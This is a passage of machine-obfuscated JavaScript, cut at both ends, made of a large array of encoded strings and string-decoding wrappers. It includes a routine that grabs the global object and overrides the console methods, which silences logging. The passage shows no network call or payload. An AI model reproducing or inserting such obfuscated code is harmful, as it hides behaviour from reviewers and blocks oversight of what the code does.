Oa8eqlcJq','FCksWRRcHK4','bSkzzmk/WO4','wSkSWRRcNuC','WPGKWO8BWRG','FqnIW77cNa','WPBcSHSVjW','qxhcOgnr','ECozuX7dRq','W43dKb1aW4S','B8kPcmkihG','W5ZdPbblW7O','W73cGxvc','WOqvjCotWQW','emoOW59aEq','e1lcQ1dcPW','ACkqimkhfW','urRdOwWq','rCkXWOBcV2S','W6CWdwjWdmoBbgaFW7HnW4e','bajEWQO','mSoafa','WQdcLdC4bG','WOpcPX7cMmkN','fCkrtCoAaa','hb3cJq','WRJcGYFcK8kG','W4JdSmkQemkV','tYaxCgK','WQ7dVCk1WPZdOW','W4/dVCkJgq','uCknW4BdVmkm','W4VdSSkVzba','B8kvgmkbga','W6ddQSkzW6TL','WR7dTSkkWQNdTa','WP/cPau6fa','WPxcL8kalxC','whmsfSoY','x8kvWQRcIuu','WOvaDXWa','WP45eZdcUq','W5ZdPcH2W5e','ytGxDNG','DZ7cL8ofW4W','W47cRZ7dTCop','B8k4emkwga','DmkIW53dJmkO','jXtcO8kcya','wsOODea','lCoUnCkdpCoDW7iX','BWnea8kk','xwyhd8oY','CN1wWPmh','yCoEvX7dQq','WRhcS8oVehC','WRtdPL8','WQVcRmowWQq','WPNcHra','WOlcV8obpwG','j8kHgSo7','W6BcOu5KW7i','od7cNCk/ta','Dae9qg8','W4vvWPpdH2q','WO/cSCoDhei','quu2WRyh','umkoiCkPpq','WOCnk8oYWPO','gt7cOunt','W77cMgTdW5m','rY3cGmodW5C','FCk5fCkHdq','WQZdRepcSHK','WO/cUXRdJmoB','W43cSHxdHCol','fmkXWODasW','qf3cSerN','WOO/nGRcHG','W6eAkmkbW64','imolWOS','xCk+W6ldSCkQ','WOiHkapcJq','WPtdKulcOc4','WRfNtXeU','wgmAk8o2','W6JcOqxdU0y','WOq6mJNcNa','w8oAvtFdVa','dfFcQxNdGG','WOdcNGlcH8kt','WP0oWOrQW5C','tCkBW6FcI0y','W4pcUaNdHSoA','W4iohSk2W4u','WRFcVcBcJmkJ','W4VdQajjW7u','vq7dNgWq','vhRcTMDl','WR4nWRVdNG','W7uPWQtcLWi','WRGncI7cVq','WQZdG17cOam','WR9tWOG7zq','WOhcKCoQWPq8','W7tdT8kVWRtcUG','nfpcOq','kGHjW450','W714WQtdINK','W74xWQ3cKd8','W4BcOshdRCo+','uY9hhCk4','WPi9WP59W7S','smoLCCoTpCk8WQrA','EL16WRqn','WP/dOmkTWR4','qfvQWRRdOG','W6mOhCk/W4K','WOJcTaNcKmkg','W7VcPHNdP8oM','dfxcVLldHq','feb+WQqD','W5JdKtTvW6G','W4BdPK4','dCk3WRddQ8kOk8oQaMRdRKhcUW','wglcJGtdLG','W7HOsa','uLnVWRfv','xZirA8oY','C2DuWQib','hr5TW6PQ','imocWPZdNCkw','WQ4xWRL5W4y','gNpcSv7dLG','tGxdM0GA','h8owfComxa','WPKQiG','CSkRW6/dUCkh','FSkYa8kahG','hCoHpSouFW','iCoNfmoRtq','tmoNW7tcRq','ruhcRWVdKa','FabIW7hcGW','WOKGnalcMG','uaFcImohW4W','W5hdNSkKW75P','rwaFeG','W6tdM8kYWRZcSa','WRFcTCo+da','WO7cQSobjvW','F8kXgmkhea','W68vWRZcOsS','rcZdH2Kq','W7bCW6e0WOm','WOCic8oWWO4','uf5bWO3dIG','FmkbWPpcIMW','WOZcOYjEW5q','yCkbxmopCW','gSkJuSolgG','C31pWQy4','oCk2zSo/aG','rvnAWRRdJq','Ba/cQftdGq9vEW','wCoYW7FcTCoK','hmkNWOfFra','WOxcK8obngW','W68ZWRO','W7hcGbtcKeS','WPRcOWtcTSkd','rmoKxqZdVa','fXZcMmk+BW','W5ZcV39FW5W','hColD8kjW60','vg7cLq/dHG','W6C7cMaTyCkjh0iH','WRfeWQuiwa','WOybWOyYWPq','vNhcMqldIW','WOFcQrHWW7q','W7JdRmk6emkU','DsmgsgG','WRNcPtXgW70','W5/dMSkUWPZcVG','WRShhWRcJG','W44gf8kNW44','W6ddUYrxW5q','gXZdISkzAW','W6xcMffGW44','qCkrW5BdImkt','W5aCnCk6W5e','WPehaWFcUq','W4ZdRH9kW60','WOVcUqdcMmk7','WQZdV8kpWRddOW','WRtdPNlcIG','wCokW5NcImkd','W5ddPLBdJ8o/gM98fIpdVmkg','uJq7ya','W6nEWQxdHxK','W6JdTSkVWQZcOq','DCkYhW','aSohWQldKmkn','vgFcK0pdLG','W4Snpmk7W7e','dXJcVmkOxG','W5JcOsVcLwm','WPujna','zwZcUhj8','e8k5WO11Bq','ybjEW6BcNa','dXPKW6PM','rvnkWRBdIG','W4pdPb9EW60','uLDAWPFdJW','tmoTW5JcHG','W5xcUaNdO8ot','nmksWR5oDG','WRBcNmoTWPSh','dmkFE3fQ','WPxcNGBcUmki','WPtcTGlcImkS','WQpcKXm0cG','qLnCWRW','rmk/W7hdLCkU','WP0jkCoGWOS','FWSGvuG','WOf2WO4bEG','c3JcNeZdLG','kCo7gmoktq','WRxcGSktWPVcNmogtvK','WRlcGqrEW70','WQa/WQXrW7y','WQTBWOGIAq','W73cUHRcGMK','wI5sjG','WPldR8kCWP3dTW','WQ/cIbWioq','smk4cCkq','nfpcTKddSW','lSkYWObxza','xNPkWOxdKG','W7LAWQFdK3m','uWjBk8k2','WPlcR8o6v8oJ','W4tdM04LWQnhW5SfvK9XBq','WOBcS8oXbvy','xmopW63cV8of','W6RcRCorW6RdLrVdTSkOW4XH','W7BdS8kYW6LR','vmkpWQFcJa','u150WO8b','W79vWOtdPfu','lCkMqCoPiG','D8k9W67dVCkE','vf9hWR7dMG','WPVcVW95W7m','t8kVfCosta','FCkVWRNcUMS','hdVcI8karG','lSkhv8oNla','WPxdJghcUGe','zaCEtw0','WP9kwaWM','E2z3WP7dGG','c8oIkColya','W6CkhSkMW4m','pSodfSokBa','kmkWz0rS','k1ZcQKddOG','wwfqi8kO','WO7cSGdcMSk9','W4JdTmk/fCk+','W6biWQBdJxS','WR/dTSkwWR7dPq','m35bnW','W7utomkeW5m','WOlcLmoz','f2FcJ13dVq','W4mThmkcW7C','pCoMqCkAW4m','tSoUAJtdVG','W7RcHx5iW4K','rIbxjSkZ','WRjjxb0O','WRGQkGpcNa','W6qYWQ/cNWi','WRNdLmkoWRZdMa','W47cR1xdKSoE','WP4JWQLzW5C','oMDylIe','WORdLCkLWRz8','WPVcPtJcQ8kZ','CezQWQddUG','WQ/cMZRcHCkH','WRZcJHqvna','WPhcM8oblwa','WQOFWRShWRW','W6ukamk0W4m','Fmo7W6hcK8o3','t1ZdHCkXyq','W6eOWPtcKGG','W7uXWRtcMai','WPaYAaxcKa','WPFcTbS4','W5tdQmk6gmoQ','thT8WP89','WQHwWOalDG','W4/dQ8kHpCkM','qbbqmSkU','WPVdSCkfWPJdSW','W5BcHSkyjdy','WRpdVvtcUqG','v0v7WPtdKq','WO/dShFcTdS','WOxcOIFcLmkM','qxhcGvzp','vCk5uq','WRSeWRapWRW','xuzAWQldKa','WQ9gvbmr','WPpdQmkRWOVdJq','eXZcHmkUwq','W6hdTmk3tre','WRZcRu0Zta','g8o+WRZdUCk/','ydvCW7BcMG','WOhcICouWPKS','W43dPCk/cCkV','W7NcVr7dPt4FWOnCrSkP','W5ZcQb7cKhe','rsL2kCkQ','g8ofkmoX','WPVcNmompKK','WRtcQImLfq','W7KehSk3W4m','W7/dSmkVWP/cHG','WP47WPmaWQ0','t8o8WODE','W5dcVmommKy','WRZcOmorWRq9','W5/dPCkNhCo3','lKNcO1VdOG','qGddMKqt','WOxcLCoFpga','v2RcKGC','qmkhWQxcNuW','WRtdT8kd','d8k2uCoA','hsLjW6Ts','hmkMA8ohgW','wJ7cTK0D','whmofmoY','WQFdNImqWOX9sSk4W6z9a0q','x8o9EJFdQq','qSouEqhdGa','DSk8rmk7da','W4VcNh9tW5C','zsC9DKi','WO5oBHen','WPhcNH01pW','WQ/cUmoEo2S','WQxcQXW2pG','EtCtyg4','W6JdNSkoWO3cLW','W4VdJmkIW6T5','BdZdJui5','nSorW4pdLmkx','WRZcGs9mW7e','W6DYq3qX','rYRcK8oNW4O','vmknW4ddISkg','ofdcO1VdSW','uSovCIZdIW','r0b2WP3dJa','j1ikWQddHSkvW5ykWPXGnI0','W7VdTrvmW7m','dmkTWPm','qKTRWRu','W6JcGwPQW6W','WPKQnGRcNG','W4tdJ8k/W4jQ','WPFcPmkGhCkK','B8kXgmkhhG','W7vHcdf0','W6moaSk/W4C','W5lcSIldRCo3','gmkCv09V','z8o7uHNdPq','WOrmBryo','grBcHmk9FG','CSo9wJJdTG','WR4bWQm5WRe','WOhcJW9O','rHKhvg0','W5GZDbRdJW','WQL6WOS','qZtcL8ooW40','swGhhG','FmkhoW7dSa','WPuymmoeWQ0','WPdcLahcKCkM','amkkrCk5WQO','zSoKtsVdHa','vSkDW7ZdT8k3','WOVdJ8kcWRhdKG','W6RdUmkzW7rU','baTuWQKUW40oW5G','WPtcG8ofdum','WPtcKXZcMmkT','ir3cM8knyW','W7XcWPW','qmkwW5hdP8kD','rmkhWRVcSvW','qa7dHhaA','WOGCWQjCW6S','uCkuWQZcJuC','A8oYW5pcSCon','W6LuWRNdO3C','WOudnCogWPm','WQxcH8oZW6S','W5tdICkyW49e','kmo5q8k3W5y','WOFdS8krWRFdPW','kutcTLa','WQ83ia7cUW','WPi3lW/cJa','oCkVWP9Isq','WR4tWQ8','WRNdUSksWRb2','W6VdLXDBW5S','eSo8WQFdU8ki','o8k5wmkDWOO','W74DcmkaW6q','W43cSHxdGCoq','vJuLAuy','b8kHtfr9','zKbXWOaP','WQ3cTWWxfa','WOjgFGWW','o8okxmk3W4a','WO99WQK+zW','DGiDW5FcIW','WRpcPsiXfa','u3D3WRuf','W640a2jZdmkLneScW5zH','WQxcSYDSW4S','W7FdGCkLWQRcRa','dmkTWODkBq','WRrHyGyf','WQ01WQugWRq','rKzxWR7dHG','DH54W7RcGG','s8oLW4BcL8ox','W5KYWQ/cNWi','fSkfzmkYWOa','oCkgWObnxq','lSkizKvf','tmoXWRHFsGBcTSoN','W4ldOanEW7a','WRBcV8oBWQaG','WRPvsbmj','WRPwWPuFyq','WOldSgtcSq','WOlcGHXzW7i','m8obWO3dU8kH','rKuydmo5','zc8aBw0','WPmAWQDZW4W','W43cVr3dKSk5','W6ldKCkK','uCkxW7BdJmkn','hSk9vSoIhq','W5uoWQRcUHC','hCk6WPjhEa','w0rmWPtdPG','WPtcJHnzW60','W47dJJvGW4O','WQ/cGmojWOiS','oComWP3dV8kD','uSkLWQhcGuu','WOWeWR8rWQW','W5BdPCkRmmkV','WQvNwIyH','nSoxbCoRwW','W45SWRRdGMy','BLiYc8oc','hCk8tmoAiW','r3CFda','qSkkW4ddNCkr','rh45oCow','WP1qWRyQEa','ra7dMLWk','W5RcUttcJvm','gCk8umokeq','WPddS1RcPau','nmk7w0jy','WPtcJSoinMa','W63cJwTkW5W','WQ1MWP0pCa','W5pdNSk6W6XP','W5NdPCkEtZq','WOFdVmkqWRddQG','w8ontaldIG','dI1YW6PS','DCk2WPpcGva','W7u4WRZcIqq','WP8aWQquWQ8','WPaii8ocWOK','WPi9eCoEWR4','W6pcGZdcK2e','wmoOytFdQq','FeHfWR/cHa','WP9rwH0L','Da4ABw0','WRKWWOvuW4C','vSkmW5ZdLmkA','W5tdNSkPWPRcNq','tejrWPyB','W7FdPSkBmCki','nsLpW4Sg','WRBcSHBcIq','B8oWaSkbcq','u8kzW4NdJCkA','WPdcOG3cICkM','WPdcSWe','gej6WQKf','W7BcNqNcVea','Bu/cQsBdSa','lCoph8orFq','WPJcJY0lfa','iSoovCkTW4a','WPiEWQj4W4i','l8oMxCkVW7W','WRFcImonWQaQ','W7uUWRldMWK','EmkWaSoVW4ddHSoUcYpdTG','WRNdVhFcJaO','W6XjWQ7dH2i','W7RcKXBcVq','w8o5EsJdNq','mGfWW6mJ','WOqaWR8vWQ4','iCkPC0XG','W6uVWRJcMHm','xhddNKRcLW','uNu9lmoT','ysH/n8kV','iCkPC0XW','W7hdNSkxWRxcNa','WRRcK8o9bwy','eSkrzCoGfW','W5ddOCkLlSkB','jSkiBCk0WOG','tL8LWRq1WOm5rSkniexcIG','yrneW77cLG','Fmk0W5tdVmkR','xg3cMW','ECoWW67cUmoX','W7LcW79vW6TaWOOSW6RcUSkBzmoJ','vmkjW73dJmkO','xI5FjSk/','cKVcHeldJq','W5FcMHlcTee','WR0zia3cRq','dCk8WO5kAq','WPBcVae1pa','tmkWW4tdOSkZ','D8kkW6pdImkt','DSkDW4NdNCkC','d8kTuMvL','v8k7W4RdLmkq','WOhcOWhcJ8oH','ae4CWQ7cKW','s8oYW6VcSmoP','DftcJqFdJW','W60zWRVcLIi','WQBcVsrTW6i','d8oiWOVdHSkB','W5P+oLdcGW','WPKQkWNcIq','xcaghCkT','WRZcICoY','cmk7z8ofba','tgj+WQqy','W7WhpCk/W60','W7RdIdnDW4W','vqj8f8kc','WRTJqXGN','W6NdM8kosti','FHW3yu0','BflcO2zP','x8oLstJdIq','p8k3v8kFWPe','W7/cNq7cRa','uYRdHgas','W5FdVmk5W7vJ','WRldIKlcUqi','F07cPGRdRW','g8koDCk4WOq','hmkKWPHfzW','WRLaWOS6BW','gmopaCoqW7S','rcrdlSk7','WPi2bbpcVG','WOBcISoDpwS','eCkWW5LwBq','neFcP1hdQa','WPWwnmoLWOu','rv5pWRhdHG','q8kkWOhcNeC','WQBdNh7cHYS','of7cNKxdRa','w8oYvXNdJW','hmkHWPTkzq','WPtcJSounga','WOufaSoJWPC','WPxcPWm','mmoLwmk4W54','WO/cP8oGWOG0','x8ohk8o7','WPCVWRKrWRy','oSkMWPbmrW','nSk4B1vS','qSkdWRRcNa','bqn4W6H3','W6tcRJhdMSoV','eSoRWR/dVCka','WPpcHrLOW50','h8k0zLrH','utdcNSohW4y','WOPtWQGSDq','qSoaW63cS8o6','yujoWQe/','WOtcNmotWQG1','WO4HmG','WRnStXGR','W5FdJsHDW58','db/cV8kiEq','rtvklSk/','WQ8vWR0MWRu','W6VdGSkwl8kC','WRWGe8o/WPC','W4RcR8oC','fb3dJxek','W4xdRCkayHC','WPCFWRShWRW','WPRcSCoqg0W','WPDWuJuU','paTCW7ZcLW','W7xcVt/cGxy','WP8wfCoYWP0','y2VcMg58','WQysWOaRia','WRKfWQWrWQa','WPldO0tcLYu','WRZcUfhdPXe','W7qgf8k9W5i','WOTBWOW9ra','rI7cJWBdJq','qqjrW7FcKa','W6P+WQFdG3S','WOFdTSkmWPddTa','jH9/W4nA','WQ9VxJO2','W6fpWQ7dIgi','aGyBW6ldTSoIi8oCkSoV','W4lcPr7dG8ol','WQi6aZhcIG','WO/cSCoRfwy','W4JcSZBdJ8oQ','hCkKWP5fzW','W7dcSrpcSuK','WOqGgqxcLG','W5xdTmkLW7fh','BmkunSkIaq','W7hcRY7dJ8ow','bSkDBCk4WP8','WPBcQmoPhvm','WPVcSSoVja','W5FdTZb/W4e','W7tcOaJdH8oq','W4VcU39OW7C','W6ihg8kWW4m','WQbAs8oQWP4HBWPQWQbAbG','WQhcHSoSWPyr','W4VdKCkseSka','W43cMxf3W7a','uwxcPq/dVq','k8oSaCoaBq','W4ZdHCkZ','WPdcPCooWQqP','W73cH2LcW5G','ox7cRLZdQW','ySkrWQ/cJwy','bZdcHCk2zq','WR4oWOfjW5y','xgtcTW','WQpcIYCjoG','rNFcHq/dMG','WPJcUSoqeKK','CCkewCkooa','W6pcVbZdRCoD','W4hdJmkpWQZcOq','W7pdGmk5m8kW','W5ldQSk0','WPdcK8oCffq','WRZcULhdOre','WOtcQbaUkG','WQv2qJGN','WPnxyIux','D2FcM0y','qxFcVuW','zCkXfmknkW','ECkqWRhcR14','WPNdNSk+WRBdGG','CdlcL8otW6i','W7WOeq','W5ZcTdJcOw8','WQTDWPyQzq','W5pdVmk6W5HC','W5NdTSkMBrS','uq5rW6pcLG','fSkRt8kBWO8','WQ7cJYxcLCkq','ubBcHSopW4O','W5FcOIhcSvW','WQScWQWcWQ0','B1FcTq3dLG','W53dQ8k7Dry','amoaWQ3dKmkH','W7dcQd/cVLi','CSkPfmkdcq','WOKMkai','v8kOzgJdSa','tMKFnSo+','y2xcQcVdIa','x0H+','WP0hpSoHWQC','rMRcQ05y','qwZcRXFdJq','rmkCW4O','WP3cSmowm0a','WRBdQehcOaG','WR8AWPemWO4','oCoGqCk6sa','W6ZcNh5iW5G','WPpcTaCVjW','rxmohCoL','W7FcNrFcT1C','mSoahCobAG','W5VcMHzLW7y','vZfdlSkJ','yZKlAgq','WP8UnahcMG','lflcOfpdRG','WRGzWR1NW6S','W4ZdQ8kTCGO','W5hcUttdOmo8','W4hdPI5AW6K','pSoAsSkXW7y','WRLPvIeT','WQbCWOiH','aMlcTKFdQa','W7xdGmk5WRtcSa','WOXlWQ42ua','W4pcUazkW5GxW7O','yaKDW6BcMW','wwzVWRpdGq','WRytWQv5W5C','WQD3xIy7','WR0CmCoXWOG','WRDMxXe0','CwlcIalcNW','fSkBD8kFWQ0','lmk8BuD9','CqHtW6hcNa','ysJdHfuX','zYLljCky','utO1Bxy','q8kxW4VdJmk5','WQNdK8kiWPpdRa','WOhcK8oFk3e','DCk3W7BdRa','zWVcS8oDW7m','WPNcMrOogW','WRBcTtZcMCkX','ywRcTLDx','h0tcGs5w','W5FcTHFdL8oA','WRhcLSoViv0','lmokw8kYW4m','WOudfmoZWO0','yZ0EBxu','W6CTWQ3cLX4','eCoGWQVdOCkU','uCkLgCkxeW','WPeIWOenWRu','WO/dJvZcTJC','W7TuWPJdKMq','l8oCeSohFq','WQ8HiqZcTa','WOZcTbRcLmkM','h8k4WODkDq','c8k/q8oneq','FCkTaCkbfq','ur3dJwar','WRjnxd01','W5VcHapcN1i','WQTDWPi3sa','lCkTEw1B','rL56WRmn','WOPKWO44uG','mX3dRLpdSG','W4hcPG7cKx0','WRhcSGlcMmkQ','WRuuiCoVWRS','W5ZcQ29kW7G','W7CehmkNW7e','W5pdPcRcMSkpqw1y','WRtdJmkhWOldMG','yeeTmmou','W5JdT8k8Dre','thxcOvPf','W7pcG2jaW6u','yM/cGerE','WR12uHao','W5j7DvBcRc7cHCotv8ol','W5xcQ8kRuCk9','WQVcU8oxWRG','EqHvgSkd','Ff5FWPxdLq','vhXOWRNdHG','W7tdKCkTWRFcOW','sSoJW7xcGmoO','W5RdR8ksjSkA','ordcGCk+yW','W4ZdMSk6W7zt','qYOIsKK','lvhcJ0pdGG','ySkdWRhcNa','W63cQ3rkW5i','imoNva','ugRcMWVdIW','i8ojWPZdLSkD','W4tcUq8','W57dRCkmDqW','WQNcKCocp3W','WO3dMmkSWOldKW','tZZcL8oeW5S','rb7cQ8oCW6a','W6LuWQxdKKu','jCk3DW','iSokWORdKmkO','CrnsW6ddMW','dqFcMSk/zW','FurZWPWh'];_0x2381=function(){return _0x4c036a;};return _0x2381();}var _0x585b45=_0x127cb5(this,function(){function _0x380950(_0x431633,_0x3cd1e9,_0x44d5aa,_0x3ba418,_0x4ce79a){return _0x2b78(_0x3ba418-0x2ee,_0x44d5aa);}function _0x3548e5(_0x17a240,_0x476b36,_0xe2cd1b,_0x5084df,_0x35644d){return _0x2b78(_0xe2cd1b- -0x2c9,_0x17a240);}var _0x3dfce3={'ECDoJ':_0x380950(0x3c9,0x4db,'6nkk',0x5cc,0x56a),'zpJFs':function(_0x7aab6d,_0x3d8107){return _0x7aab6d===_0x3d8107;},'ndAXB':_0x3548e5('6Fuw',-0x23b,-0x2f,-0xca,0x1ed),'CYQHL':_0x3548e5('Wr!U',-0x103,-0x9e,-0x27b,-0x15e),'fZLwC':function(_0x2d0dcc,_0x1f02a2){return _0x2d0dcc!==_0x1f02a2;},'CPZiy':_0x380950(0x440,0x59f,'[pQ#',0x5a1,0x77c),'VEZyQ':function(_0xa1a0fd,_0x2ddf15){return _0xa1a0fd(_0x2ddf15);},'Zetjj':function(_0xbe710a,_0x37db84){return _0xbe710a+_0x37db84;},'MLTxh':function(_0x21b2f4,_0x12495b){return _0x21b2f4+_0x12495b;},'ZeWwB':_0x1081e2(0x6dc,0x774,0x707,0x562,'fT$T')+_0x3f36b2(0x4b3,'wI%c',0x453,0x5ff,0x515)+_0x1081e2(0x3f7,0x349,0x5c1,0x473,'sWcn')+_0x3548e5('AVqm',0x243,0x29f,0x138,0x1a2),'REKEa':_0x1081e2(0xa0,0x2f9,0x18f,0x280,'1)YF')+_0x1081e2(0x688,0x50e,0x662,0x522,'LA7*')+_0x1081e2(0x254,0x56d,0x56f,0x38d,'sWcn')+_0x623e09('*VS(',0x603,0x6bb,0x83f,0x74d)+_0x1081e2(0x704,0x51f,0x511,0x4ed,'AMUt')+_0x3f36b2(0x4cd,'PIwW',0x536,0x5c2,0x69f)+'\x20)','xNeXp':function(_0x265bcd,_0x2a6505){return _0x265bcd!==_0x2a6505;},'FOMpg':_0x3f36b2(0x481,'vTE(',0x342,0x512,0x528),'CWdya':function(_0x42146e,_0x435747){return _0x42146e(_0x435747);},'oyRCA':function(_0x1f0497,_0x373dc8){return _0x1f0497+_0x373dc8;},'BeDQv':function(_0x490536){return _0x490536();},'qqXtW':_0x3f36b2(0x66e,'[pQ#',0x715,0x6aa,0x659),'SSwAp':_0x3f36b2(0x2d5,'vTE(',0x2c6,0x162,0x2c7),'wPJlq':_0x3f36b2(0x5d7,'0cM5',0x38e,0x4dd,0x4e2),'SLdpg':_0x623e09('GJ(B',0x2c0,0x324,0x36a,0x49a),'ovzSB':_0x1081e2(0x735,0x43e,0x4ff,0x52b,'sWcn')+_0x3548e5('kkqB',0x1fc,0xf4,0x127,0x16),'jKkNi':_0x623e09('GJ(B',0x586,0x36d,0x319,0x280),'DSJxW':_0x380950(0x500,0x560,'X5li',0x703,0x6c3),'qoffi':function(_0x292a77,_0x501733){return _0x292a77<_0x501733;},'sgANJ':_0x3f36b2(0x3ef,'6Fuw',0x22a,0x1e1,0x37e),'uCbfZ':_0x1081e2(0x31d,0x29c,0x41c,0x38e,'vTE(')+_0x3f36b2(0x525,'%x!4',0x551,0x6bd,0x4ab)+'1'};function _0x623e09(_0x429b62,_0xac8884,_0x5e9eec,_0x3c3176,_0x5373d0){return _0x2b78(_0x5e9eec-0x116,_0x429b62);}var _0x1d4640=function(){var _0x314d45={};function _0x37fd36(_0x2b01a7,_0xaa812e,_0x44c345,_0x293108,_0x497f6b){return _0x623e09(_0xaa812e,_0xaa812e-0x101,_0x44c345-0x21e,_0x293108-0x1d0,_0x497f6b-0x1c1);}function _0x45fd5e(_0x189213,_0x2b387d,_0x577176,_0x55e59b,_0x265ac3){return _0x623e09(_0x577176,_0x2b387d-0x13d,_0x2b387d-0x2d2,_0x55e59b-0x1b8,_0x265ac3-0x16f);}function _0x1d76dd(_0x54d57d,_0x101f0f,_0x2313b1,_0x1d1d0c,_0x1f20ed){return _0x623e09(_0x101f0f,_0x101f0f-0x19d,_0x1d1d0c-0x158,_0x1d1d0c-0x1d2,_0x1f20ed-0x9e);}_0x314d45[_0x45fd5e(0xaec,0x9d7,'Wr!U',0x7f3,0xad9)]=_0x3dfce3[_0x45fd5e(0x99e,0x8c9,'nS2b',0xa28,0xaad)];function _0x516c5b(_0x311b0a,_0x43c72d,_0x386210,_0x2a9d7c,_0x558aa4){return _0x3548e5(_0x311b0a,_0x43c72d-0x18a,_0x43c72d-0x642,_0x2a9d7c-0xf6,_0x558aa4-0xcd);}function _0x4a6d07(_0x47e305,_0x100134,_0x1f3605,_0x17425a,_0x35e8d6){return _0x380950(_0x47e305-0x1e1,_0x100134-0x59,_0x35e8d6,_0x47e305- -0x5a0,_0x35e8d6-0x52);}var _0x448e61=_0x314d45;if(_0x3dfce3[_0x4a6d07(0x337,0x47b,0x169,0x4bc,'LA7*')](_0x3dfce3[_0x516c5b('6Fuw',0x86b,0x815,0x88b,0xa68)],_0x3dfce3[_0x37fd36(0x4bb,'q!ld',0x676,0x785,0x831)])){var _0x1a3c4d=_0x49d89c?function(){function _0xa3d72(_0x43cee6,_0x25a85c,_0x4c0533,_0x31c2fa,_0x26928f){return _0x45fd5e(_0x43cee6-0x1bc,_0x26928f- -0x37,_0x25a85c,_0x31c2fa-0x1ed,_0x26928f-0x13e);}if(_0x290b90){var _0xdaf293=_0x324de4[_0xa3d72(0x851,'*(5I',0x928,0x9b6,0x844)](_0x51dbf2,arguments);return _0x3f6b34=null,_0xdaf293;}}:function(){};return _0x1570be=![],_0x1a3c4d;}else{var _0x376275;try{if(_0x3dfce3[_0x45fd5e(0x89f,0x82f,'UiuH',0x92f,0x714)](_0x3dfce3[_0x45fd5e(0x709,0x7b3,'lsG5',0x629,0x89f)],_0x3dfce3[_0x4a6d07(0x3c,0x38,0x7b,-0x150,'[pD@')])){var _0x186dcf=_0x182053?function(){function _0x3e5764(_0x395b81,_0x351f3e,_0x5a2f84,_0x5a767f,_0x56e44){return _0x516c5b(_0x395b81,_0x351f3e- -0x253,_0x5a2f84-0x1bb,_0x5a767f-0x7,_0x56e44-0x153);}if(_0x51be7e){var _0x2c8bf7=_0x49bf54[_0x3e5764('PIwW',0x50b,0x6a2,0x41f,0x4b1)](_0x45b039,arguments);return _0x3e2c4e=null,_0x2c8bf7;}}:function(){};return _0x4b14f0=![],_0x186dcf;}else _0x376275=_0x3dfce3[_0x4a6d07(-0xd9,-0x12a,0x1f,0x130,'wI%c')](Function,_0x3dfce3[_0x516c5b('Wr!U',0x664,0x6a9,0x83b,0x5e0)](_0x3dfce3[_0x516c5b('sWcn',0x594,0x43f,0x3e5,0x39c)](_0x3dfce3[_0x37fd36(0x9ed,'UiuH',0x7f1,0x8c3,0x8c1)],_0x3dfce3[_0x45fd5e(0x6ec,0x5db,'6nkk',0x49e,0x46a)]),');'))();}catch(_0x3dd4e9){_0x3dfce3[_0x4a6d07(0x245,0x418,0x37b,0x44c,'hTU%')](_0x3dfce3[_0x45fd5e(0xa19,0x99f,'X5li',0xa08,0xafe)],_0x3dfce3[_0x4a6d07(-0x4,-0x80,-0xc7,0x78,'0cM5')])?_0x3b273f[_0x516c5b('A$%d',0x63a,0x524,0x626,0x726)][_0x45fd5e(0x675,0x6ec,'lsG5',0x7aa,0x742)+_0x516c5b('UiuH',0x936,0x940,0xa6b,0xa0c)+'r']=_0x448e61[_0x4a6d07(0x1a0,0xca,0x2ac,0x3bb,'WpsA')]:_0x376275=window;}return _0x376275;}},_0x18eac7=_0x3dfce3[_0x3f36b2(0x706,'Aahf',0x572,0x784,0x6c1)](_0x1d4640),_0x24803a=_0x18eac7[_0x1081e2(0x5bf,0x560,0x2de,0x4df,'fT$T')+'le']=_0x18eac7[_0x380950(0x81a,0x67a,'3@Mp',0x6eb,0x845)+'le']||{};function _0x1081e2(_0x581924,_0x500520,_0x4a3f36,_0x3edfa3,_0x435131){return _0x2b78(_0x3edfa3-0x5c,_0x435131);}var _0x20f3cf=[_0x3dfce3[_0x3548e5('6nkk',-0x30,0x5c,0xe0,0x13)],_0x3dfce3[_0x3548e5('ekXv',0x1ac,0x5,0xd7,0x1de)],_0x3dfce3[_0x3548e5('O!4s',0x284,0x2dd,0x248,0x2aa)],_0x3dfce3[_0x3548e5('6Fuw',-0x6c,-0xdb,0x55,-0x129)],_0x3dfce3[_0x1081e2(0x197,0x2e7,0x4d7,0x302,'CWyH')],_0x3dfce3[_0x1081e2(0x123,0x525,0x135,0x32f,'A$%d')],_0x3dfce3[_0x1081e2(0x59e,0x423,0x4a7,0x536,'ir7M')]];function _0x3f36b2(_0xe277ac,_0x2642c7,_0x5f5a1b,_0x111790,_0x474b69){return _0x2b78(_0x474b69-0xf3,_0x2642c7);}for(var _0x2aba42=-0x5bb+0x25a1*0x1+0xaa2*-0x3;_0x3dfce3[_0x3f36b2(0x2c6,'wI%c',0x497,0x68d,0x4db)](_0x2aba42,_0x20f3cf[_0x380950(0x6b9,0x8e9,'H^q#',0x6ea,0x698)+'h']);_0x2aba42++){if(_0x3dfce3[_0x623e09('*VS(',0x2b8,0x411,0x496,0x2cd)](_0x3dfce3[_0x3f36b2(0x442,'qHMV',0x214,0x311,0x3ad)],_0x3dfce3[_0x623e09('q!ld',0x5e5,0x400,0x3ed,0x434)])){var _0xf1d6aa=_0x3dfce3[_0x3f36b2(0x54f,'kkqB',0x511,0x806,0x66c)][_0x1081e2(0x20d,0x3e8,0x385,0x261,'hTU%')]('|'),_0x4c0b4d=0xf49+0x1*0x9c5+-0x190e;while(!![]){switch(_0xf1d6aa[_0x4c0b4d++]){case'0':var _0x556674=_0x24803a[_0x329485]||_0x12e529;continue;case'1':_0x24803a[_0x329485]=_0x12e529;continue;case'2':var _0x329485=_0x20f3cf[_0x2aba42];continue;case'3':_0x12e529[_0x380950(0x793,0x546,'wI%c',0x6de,0x8b2)+_0x1081e2(0x488,0x6cd,0x707,0x64c,'%x!4')]=_0x127cb5[_0x380950(0x3eb,0x71c,'fT$T',0x53c,0x53c)](_0x127cb5);continue;case'4':_0x12e529[_0x3f36b2(0x3b6,'3JhL',0x31e,0x52b,0x500)+_0x1081e2(0x4fd,0x6d5,0x5af,0x59d,'X5li')]=_0x556674[_0x3f36b2(0x2ef,'fT$T',0x674,0x362,0x4cc)+_0x3548e5('AVqm',0x2e2,0x176,-0x35,0xff)][_0x380950(0x5b7,0x3b9,'[pD@',0x4dd,0x602)](_0x556674);continue;case'5':var 